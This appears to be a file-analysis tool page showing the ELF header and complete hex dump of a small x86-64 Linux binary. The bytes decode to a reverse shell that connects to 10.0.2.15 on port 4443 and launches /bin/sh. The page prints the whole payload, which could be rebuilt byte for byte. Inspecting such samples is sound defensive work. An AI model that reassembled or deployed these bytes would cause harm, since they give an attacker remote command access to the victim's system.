 Reload < > Hex Disasm Strings Memory
Info
Nauz File Detector(NFD)
Detect It Easy(DiE)
YARA
VirusTotal
Visualization
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Extractor
Search
Elf_Ehdr
Programs
p_type p_flags p_offset
0 00000001 00000007 0000000000000000 000
Hex Strings
Address 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f Symbols
0040:0000 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00 .ELF............
0040:0010 02 00 3e 00 01 00 00 00 78 00 40 00 00 00 00 00 ..>.....x.@.....
0040:0020 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @...............
0040:0030 00 00 00 00 40 00 38 00 01 00 00 00 00 00 00 00 ....@.8.........
0040:0040 01 00 00 00 07 00 00 00 00 00 00 00 00 00 00 00 ................
0040:0050 00 00 40 00 00 00 00 00 00 00 40 00 00 00 00 00 ..@.......@.....
0040:0060 c2 00 00 00 00 00 00 00 0c 01 00 00 00 00 00 00 ................
0040:0070 00 10 00 00 00 00 00 00 6a 29 58 99 6a 02 5f 6a ........j)X.j._j
0040:0080 01 5e 0f 05 48 97 48 b9 02 00 11 5b 0a 00 02 0f .^..H.H....[....
0040:0090 51 48 89 e6 6a 10 5a 6a 2a 58 0f 05 6a 03 5e 48 QH..j.Zj*X..j.^H
0040:00a0 ff ce 6a 21 58 0f 05 75 f6 6a 3b 58 99 48 bb 2f ..j!X..u.j;X.H./
0040:00b0 62 69 6e 2f 73 68 00 53 48 89 e7 52 57 48 89 e6 bin/sh.SH..RWH..
0040:00c0 0f 05 ..